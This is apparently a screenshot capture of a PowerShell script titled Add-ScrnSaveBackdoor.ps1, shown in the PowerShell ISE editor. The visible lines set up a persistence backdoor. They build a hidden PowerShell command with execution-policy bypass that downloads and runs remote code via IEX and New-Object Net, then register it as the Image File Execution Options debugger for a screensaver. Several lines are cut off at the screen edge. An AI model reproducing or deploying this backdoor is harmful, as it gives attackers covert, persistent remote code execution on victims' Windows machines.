 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Add-ScrnSaveBackdoor.ps1
90 else
91 {
92 Set-ItemProperty "HKCU:\Control Panel\Desktop\" -Name ScreenSaveTimeOut -Value 60
93 }
94
95 #Get a list of default screensavers and select one at random
96 $ListScrn = Get-ChildItem C:\Windows\System32\*.scr | Where-Object {$_.Name -ne $ScreenSaverName}
97 $PathToScreensaver = Get-Random $ListScrn
98
99 #Add a default screensaver to payload so that it runs after our payload.
100 if(!$Payload)
101 {
102 $RegValue = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Ne
103 }
104 elseif ($Payload)
105 {
106 $RegValue = $Payload + ";" + $Arguments + ";" + $PathToScreensaver + " /s"
107 }
108 #Set Debugger for the ScreenSaver executable
109 if (Test-Path -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName
110 {
111
112 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverNam
113 Write-Output "Payload added as Debugger for $ScreenSaverName"
114 }
115 else
116 {
117 New-Item "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverName"
118 Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$ScreenSaverNam
119 Write-Output "Payload added as Debugger for $ScreenSaverName"
Ln 106 Col 83 125%
11:20
28-02-2015